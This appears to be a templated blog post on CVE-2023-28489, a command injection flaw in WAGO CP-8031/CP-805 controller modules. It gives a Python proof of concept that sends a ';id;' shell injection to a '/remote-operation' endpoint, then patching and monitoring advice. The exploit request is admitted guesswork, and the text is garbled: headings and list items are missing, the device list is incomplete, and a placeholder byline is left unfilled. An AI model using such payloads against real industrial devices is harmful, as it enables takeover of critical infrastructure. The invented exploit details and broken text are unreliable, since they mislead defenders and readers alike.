Industrial control devices are vital for automation, but they can also harbor critical security flaws. Recently, a serious vulnerability, CVE-2023-28489, was found in certain WAGO CP-8031 and CP-805 MASTER MODULES. This post breaks down what the flaw is, how it can be exploited, and what you need to do to stay safe.
What is CVE-2023-28489?
CVE-2023-28489 refers to a command injection vulnerability in the web server of the following devices:
CP-805 MASTER MODULE (all firmware versions before CPCI85 V05)
The vulnerability lies within the handling of input parameters when the "Remote Operation" feature is enabled on port 443/tcp (the HTTPS management interface). By injecting malicious commands, an unauthenticated attacker can remotely execute arbitrary code on the device.
How Does the Exploit Work?
When "Remote Operation" is on, the device's web server fails to properly sanitize incoming HTTP parameters. This means crafted input can escape intended boundaries and become part of a system shell command.
Here's a simplified Python example that could, if "Remote Operation" is enabled, trigger the flaw
import requests
target_ip = "192.168.1.100" # change to target device IP
url = f"https://{target_ip}/remote-operation";
payload = ";id;" # command injection via input field
# For demonstration; actual vulnerable parameter name may vary in real-world attack
data = {
"operation": f"open{payload}", # injecting an OS command
}
response = requests.post(url, data=data, verify=False)
print(response.text) # might reveal output of 'id'
In the above
- The attacker sends a POST to /remote-operation and injects ;id; command.
- If the server-side code runs this value inside a shell, it executes id, leaking system information to the attacker.
Note: To exploit, no authentication credentials are required if "Remote Operation" is on.
Disruption, manipulation, or destruction of automation processes
In short: Someone outside your organization could hijack the device, plant malware, pivot into your network, or shut down critical processes.
The device's web server is accessible (not firewalled off from untrusted networks).
- The "Remote Operation" parameter is enabled (it's disabled by default, but many organizations may enable it for remote control).
Checklist
- [ ] What model/firmware are you running?
Update to firmware version CPCI85 V05 or later as soon as possible.
- Vendor update: WAGO Security Advisory
- Direct contact: Vendor Security Contact
4. Log & Monitor
- Watch device logs and network traffic for signs someone tried to reach /remote-operation with suspicious input.
Original Vendor Advisory:
WAGO Security: CVE-2023-28489 (German/English)
CVE Entry:
ICS-CERT Advisory:
ICSA-23-100-13 (U.S. CISA)
Responsible Disclosure
The vulnerability was responsibly reported to WAGO, who provided a patch and an advisory. So far, there are no reports of exploitation "in the wild"—but with the exploit being simple, it’s just a matter of time.
Summary
CVE-2023-28489 is a critical command injection flaw impacting WAGO industrial controllers. If *remote operation* is enabled, an attacker can take over affected devices without a password. Make patching and securing these controllers an immediate priority.
If your organization uses these modules, update and review your network exposure—now.
*Exclusive by [Your Name / [Your Organization]], curated from official advisory and technical sources, with original code demonstration.*
Timeline
Published on: 04/11/2023 10:15:00 UTC
Last modified on: 04/19/2023 19:59:00 UTC
